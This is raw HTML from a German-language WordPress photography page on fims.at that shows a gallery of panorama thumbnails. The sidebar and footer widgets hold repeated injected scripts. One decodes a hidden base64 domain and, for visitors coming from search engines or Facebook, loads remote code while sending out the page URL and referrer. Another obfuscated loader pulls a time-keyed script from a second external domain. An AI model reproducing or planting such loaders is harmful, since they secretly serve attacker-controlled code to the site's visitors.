class="alignnone wp-image-6191 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110710_fj_landeslager-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110710_fj_landeslager-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110710_fj_landeslager-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110602_greenhorn/index.html"><img  class="alignnone wp-image-6190 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110602_greenhorn-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110602_greenhorn-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110602_greenhorn-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110507_rohkraft1/index.html"><img  class="alignnone wp-image-6188 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110507_rohkraft1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110507_rohkraft1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110507_rohkraft1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.fims.at/panorama/110422_lfs/index.html"><img  class="alignnone wp-image-6205 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110422_lfs-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110422_lfs-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110422_lfs-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110417_stift_hzbg/index.html"><img  class="alignnone wp-image-6204 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110417_stift_hzbg-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110417_stift_hzbg-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110417_stift_hzbg-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110416_sim/index.html"><img  class="alignnone wp-image-6203 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110416_sim-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110416_sim-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110416_sim-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110402_hasendorf/index.html"><img  class="alignnone wp-image-6202 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110402_hasendorf-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110402_hasendorf-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110402_hasendorf-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110324_teich/index.html"><img  class="alignnone wp-image-6201 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110324_teich-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110324_teich-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110324_teich-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110225_wetterkreuz2/index.html"><img  class="alignnone wp-image-6197 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110225_wetterkreuz2-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110225_wetterkreuz2-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110225_wetterkreuz2-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110225_wetterkreuz1/index.html"><img  class="alignnone wp-image-6196 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110225_wetterkreuz1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110225_wetterkreuz1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110225_wetterkreuz1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110225_lagerhaus/index.html"><img  class="alignnone wp-image-6195 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110225_lagerhaus-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110225_lagerhaus-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110225_lagerhaus-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.fims.at/panorama/110212_schloss2/index2.html"><img  class="alignnone wp-image-6218 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110212_schloss2-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110212_schloss2-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110212_schloss2-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110212_schloss2/index1.html"><img  class="alignnone wp-image-6217 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110212_schloss1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110212_schloss1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110212_schloss1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110212_kreit/index.html"><img  class="alignnone wp-image-6216 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110212_kreit-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110212_kreit-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110212_kreit-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110122_neustift/index.html"><img  class="alignnone wp-image-6215 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110122_neustift-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110122_neustift-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110122_neustift-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110106_ponsee2/index.html"><img  class="alignnone wp-image-6213 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110106_ponsee2-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110106_ponsee2-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110106_ponsee2-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110106_ponsee1/index.html"><img  class="alignnone wp-image-6212 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110106_ponsee1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110106_ponsee1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110106_ponsee1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110103_teich/index.html"><img  class="alignnone wp-image-6211 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110103_teich-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110103_teich-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110103_teich-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/110103_schloss/index.html"><img  class="alignnone wp-image-6210 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/110103_schloss-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/110103_schloss-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/110103_schloss-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/101230_kirche/index.html"><img  class="alignnone wp-image-6209 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/101230_kirche-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/101230_kirche-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/101230_kirche-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/101229_teich/index.html"><img  class="alignnone wp-image-6208 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/101229_teich-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/101229_teich-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/101229_teich-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/101227_lfs/index.html"><img  class="alignnone wp-image-6207 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/101227_lfs-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/101227_lfs-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/101227_lfs-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /> </a><a href="http://www.fims.at/panorama/101219_teich1/index.html"><img  class="alignnone wp-image-6239 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/101219_teich1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/101219_teich1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/101219_teich1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/101218_teich1/index.html"><img  class="alignnone wp-image-6238 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/101218_teich1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/101218_teich1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/101218_teich1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/101217_Teich2/index.html"><img  class="alignnone wp-image-6237 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/101217_Teich2-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/101217_Teich2-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/101217_Teich2-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/101217_Teich/index.html"><img  class="alignnone wp-image-6236 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/101217_Teich-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/101217_Teich-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/101217_Teich-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/101217_sirei/index.html"><img  class="alignnone wp-image-6235 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/101217_sirei-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/101217_sirei-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/101217_sirei-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/2016_sitzenberg-reidling/index.html"><img  class="alignnone wp-image-6234 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/2016_sitzenberg-reidling-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/2016_sitzenberg-reidling-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/2016_sitzenberg-reidling-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/2016_schlossteich/index.html"><img  class="alignnone wp-image-6233 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/2016_schlossteich-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/2016_schlossteich-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/2016_schlossteich-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/2016_nv7/index.html"><img  class="alignnone wp-image-6231 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/2016_nv7-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/2016_nv7-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/2016_nv7-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/2016_nv6/index.html"><img  class="alignnone wp-image-6230 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/2016_nv6-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/2016_nv6-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/2016_nv6-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/2016_nv5/index.html"><img  class="alignnone wp-image-6229 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/2016_nv5-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/2016_nv5-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/2016_nv5-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/2016_nv4/index.html"><img  class="alignnone wp-image-6228 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/2016_nv4-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/2016_nv4-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/2016_nv4-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/2016_nv3/index.html"><img  class="alignnone wp-image-6227 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/2016_nv3-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/2016_nv3-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/2016_nv3-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/2016_nv2/index.html"><img  class="alignnone wp-image-6226 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/2016_nv2-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/2016_nv2-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/2016_nv2-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/2016_nv1/index.html"><img  class="alignnone wp-image-6225 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/2016_nv1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/2016_nv1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/2016_nv1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/2016_life2/index.html"><img  class="alignnone wp-image-6224 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/2016_life2-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/2016_life2-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/2016_life2-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/2016_life1/index.html"><img  class="alignnone wp-image-6223 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/2016_life1-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/2016_life1-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/2016_life1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://www.fims.at/panorama/80Jahre_NOELFWS.html"><img  class="alignnone wp-image-6222 size-medium"  src="[data-uri]" data-src="http://fims.at/wp-content/uploads/2015/12/80Jahre_NOELFWS-300x300.jpg"  width="300" height="300" data-srcset="http://www.fims.at/wp-content/uploads/2015/12/80Jahre_NOELFWS-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2015/12/80Jahre_NOELFWS-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon no-text" href="http://www.fims.at/?page_id=43#print" target="_blank" title="Klicken zum Ausdrucken"><span></span><span class="sharing-screen-reader-text">Klicken zum Ausdrucken (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-43" class="share-facebook sd-button share-icon no-text" href="http://www.fims.at/?page_id=43&amp;share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span></span><span class="sharing-screen-reader-text">Klick, um auf Facebook zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://api.whatsapp.com/send?text=Panoramen%20http%3A%2F%2Fwww.fims.at%2F%3Fpage_id%3D43" target="_blank" title="Klicken, um auf WhatsApp zu teilen"><span></span><span class="sharing-screen-reader-text">Klicken, um auf WhatsApp zu teilen (Wird in neuem Fenster geöffnet)</span></a></li><li class="share-end"></li></ul></div></div></div>      </div>
      <footer class="post-footer clearfix">
                      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article>                                                          </div>

                <div class="left sidebar tc-sidebar col-12 col-md-3 order-md-first" >
  <div id="left" class="widget-area" role="complementary">
              <aside class="social-block widget widget_social">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow" class="social-icon icon-facebook"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="https://www.facebook.com/profile.php?id=100000747780504"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </aside>
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12" role="navigation">
    <h2 class="sr-only">Beitragsnavigation</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Vorheriger Beitrag</span>
        <span class="nav-previous nav-dir"><a href="http://www.fims.at/?page_id=41" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">Beispiel-Galerie</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Nächster Beitrag</span>
        <span class="nav-next nav-dir"><a href="http://www.fims.at/?page_id=46" rel="next"><span class="meta-nav"><span class="meta-nav-title">Sinnliche Fotografie</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
                                          <footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  <div id="footer_two" class="col-md-4 col-12">
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  <div id="footer_three" class="col-md-4 col-12">
            <aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>          </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container-fluid">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="http://www.fims.at" title="www.fotomeister.at">www.fotomeister.at</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Alle Rechte vorbehalten</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Powered by&nbsp;</span><a class="czr-wp-powered-link fab fa-wordpress" title="Powered by WordPress" href="https://de.wordpress.org/" target="_blank"></a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Entworfen mit dem <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr-Theme">Customizr-Theme</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow" class="social-icon icon-facebook"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="https://www.facebook.com/profile.php?id=100000747780504"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <section class="czr-overlay search_o">
  <a href="#" class="search-close_btn search-toggle_btn czr-overlay-toggle_btn"><i class="icn-close"></i></a>
  <div class="overlay-content">
    <div class="search__wrapper">
    <div class="search-form__container " >
  <form action="http://www.fims.at/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
